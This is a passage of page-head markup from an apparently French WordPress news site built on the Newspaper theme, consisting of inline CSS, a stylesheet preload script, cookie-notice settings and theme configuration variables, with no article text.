(min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:50px!important}}.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-post-category{padding:3px 7px;background-color:rgba(0,0,0,.7);font-family:var(--td_default_google_font_2,'Roboto',sans-serif);line-height:13px;font-weight:500;text-transform:uppercase}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,.3)}.td_block_big_grid_flex_7 .td_module_flex_6{width:50%}.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_7 .td_module_flex_7{width:25%}.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:24px;font-weight:500;line-height:30px}.td_block_big_grid_flex_7 .td_module_flex_6 .td-image-wrap,.td_block_big_grid_flex_7 .td_module_flex_7 .td-image-wrap{padding-bottom:400px}.td_block_big_grid_flex_7 .td_module_flex_6 .td-module-meta-info,.td_block_big_grid_flex_7 .td_module_flex_7 .td-module-meta-info{padding:20px}body .tdi_77 .td-big-grid-flex-post{border-width:0 2.5px;border-style:solid;border-color:transparent}body .tdi_77 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}body .tdi_77 .td-module-meta-info{bottom:0}body .tdi_77 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_77 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_77 .td_module_flex_6 .td-image-wrap{padding-bottom:540px}body .tdi_77 .td_module_flex_7 .td-image-wrap{padding-bottom:540px}body .tdi_77 .td_module_flex_6 .td-module-meta-info{padding:0 15px 25px 20px}body .tdi_77 .td_module_flex_7 .td-module-meta-info{padding:0 20px 20px 16px}body .tdi_77 .td_module_flex_6 .tdb-module-title-wrap{margin:15px 0}body .tdi_77 .td_module_flex_7 .tdb-module-title-wrap{margin:10px 0}body .tdi_77 .td_module_flex_6 .td-post-category{margin:0;padding:0;font-family:Roboto Condensed!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1.5px!important}body .tdi_77 .td_module_flex_7 .td-post-category{margin:0;padding:0;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:700!important;letter-spacing:1.5px!important}body .tdi_77 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_77 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_77 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_77 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_77 .td_module_flex_6 .td-post-author-name{display:inline-block;font-weight:400}body .tdi_77 .td_module_flex_6 .td-post-date,body .tdi_77 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_77 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_77 .td-post-category{background-color:rgba(255,255,255,0);color:#fff}body .tdi_77 .td-post-author-name a{color:#fff}body .tdi_77 .td_module_flex_6 .entry-title{font-family:Poppins!important;font-size:40px!important;line-height:1.1!important;font-weight:700!important}body .tdi_77 .td_module_flex_7 .entry-title{font-family:Poppins!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}body .tdi_77 .td_module_flex_6 .td-editor-date,body .tdi_77 .td_module_flex_6 .td-editor-date .entry-date{font-family:Roboto Condensed!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}body .tdi_77 .td_module_flex_7 .td-editor-date,body .tdi_77 .td_module_flex_7 .td-editor-date .entry-date{font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);z-index:1}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_7 .td_module_flex_6 .entry-title,.td_block_big_grid_flex_7 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){body .tdi_77 .td_block_inner{margin-left:calc(-2.5px - 20px);margin-right:calc(-2.5px - 20px)}}@media (max-width:767px){body .tdi_77 .td-big-grid-flex-post-0,body .tdi_77 .td-big-grid-flex-post-1{margin-bottom:5px}}@media (min-width:1019px) and (max-width:1140px){body .tdi_77 .td_module_flex_6 .td-image-wrap{padding-bottom:360px}body .tdi_77 .td_module_flex_7 .td-image-wrap{padding-bottom:360px}body .tdi_77 .td_module_flex_7 .td-module-meta-info{padding:0 12px 20px 16px}body .tdi_77 .td_module_flex_6 .tdb-module-title-wrap{margin:12px 0}body .tdi_77 .td_module_flex_7 .tdb-module-title-wrap{margin:8px 0}body .tdi_77 .td_module_flex_6 .entry-title{font-size:36px!important}body .tdi_77 .td_module_flex_7 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_77 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_77 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}body .tdi_77 .td_module_flex_6 .td-image-wrap{padding-bottom:340px}body .tdi_77 .td_module_flex_7 .td-image-wrap{padding-bottom:340px}body .tdi_77 .td_module_flex_6 .td-module-meta-info{padding:0 10px 20px 15px}body .tdi_77 .td_module_flex_7 .td-module-meta-info{padding:0 8px 16px 14px}body .tdi_77 .td_module_flex_6 .tdb-module-title-wrap{margin:10px 0}body .tdi_77 .td_module_flex_7 .tdb-module-title-wrap{margin:6px 0}body .tdi_77 .td_module_flex_6 .entry-title{font-size:28px!important}body .tdi_77 .td_module_flex_7 .entry-title{font-size:16px!important}body .tdi_77 .td_module_flex_6 .td-post-category{font-size:11px!important}body .tdi_77 .td_module_flex_7 .td-post-category{font-size:10px!important}body .tdi_77 .td_module_flex_6 .td-editor-date,body .tdi_77 .td_module_flex_6 .td-editor-date .entry-date{font-size:11px!important}body .tdi_77 .td_module_flex_7 .td-editor-date,body .tdi_77 .td_module_flex_7 .td-editor-date .entry-date{font-size:10px!important}@media (max-width:767px){body .tdi_77 .td_block_inner{margin-left:calc(-1.5px - 20px);margin-right:calc(-1.5px - 20px)}}@media (max-width:767px){body .tdi_77 .td-big-grid-flex-post-0,body .tdi_77 .td-big-grid-flex-post-1{margin-bottom:3px}}}@media (max-width:767px){body .tdi_77 .td_module_flex_7 .entry-thumb{background-position:center 16%}body .tdi_77 .td_module_flex_6 .td-image-wrap{padding-bottom:300px}body .tdi_77 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}body .tdi_77 .td_module_flex_6{width:100%}body .tdi_77 .td_module_flex_7{width:100%}body .tdi_77 .td_module_flex_6 .td-module-meta-info{padding:0 10px 20px 15px}body .tdi_77 .td_module_flex_7 .td-module-meta-info{padding:0 10px 20px 15px}body .tdi_77 .td_module_flex_6 .tdb-module-title-wrap{margin:12px 0}body .tdi_77 .td_module_flex_6 .entry-title{font-size:28px!important}}.tdi_78 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_78 .td-image-container{display:none}.tdi_78 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-date{display:none}.tdi_78 .td-module-comments{display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-image-container{display:none}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td-image-container{display:none}}@media (max-width:767px){.tdi_78 .td-image-wrap{padding-bottom:110%}.tdi_78 .td-image-container{flex:0 0 30%;width:30%;display:none}}.tdi_89 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_89 .td-read-more{display:none}.tdi_89 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_113 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_127 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-post-author-name span{display:none;color:rgba(255,255,255,.8)}.tdi_127 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_138 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-date{display:none}.tdi_149 .td-module-comments{display:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.insightmag.com/wp-content/litespeed/ucss/a5f4edf5642d0210934f8c991c780b38.css?ver=c43bb" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/www.insightmag.com\/wp-admin\/admin-ajax.php","nonce":"fc175d0d4f","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://www.insightmag.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.insightmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.insightmag.com/wp-json/wp/v2/pages/1948" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.insightmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.insightmag.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.insightmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.insightmag.com%2F&#038;format=xml" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/www.insightmag.com\/wp-json\/","permalinkStructure":"\/actu%post_id%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792;--accent-color:#fff}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.insightmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";var td_get_template_directory_uri="https:\/\/www.insightmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="S'il vous pla\u00eet patienter ...";var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";var td_email_incorrect="Email incorrect !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#2b78ff";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";var td_magnific_popup_translation_tCounter="%curr% sur %total%";var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";var tdBlockNonce="bc85cb6c9a";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};var tdb_modal_confirm="Sauvegarder";var tdb_modal_cancel="Annuler";var tdb_modal_confirm_alt="Oui";var tdb_modal_cancel_alt="Non";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}.white-popup-block:before{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#2b78ff;--td_slider_text:rgba(43,120,255,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#2b78ff;--td_page_title_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#2b78ff;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2b78ff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu 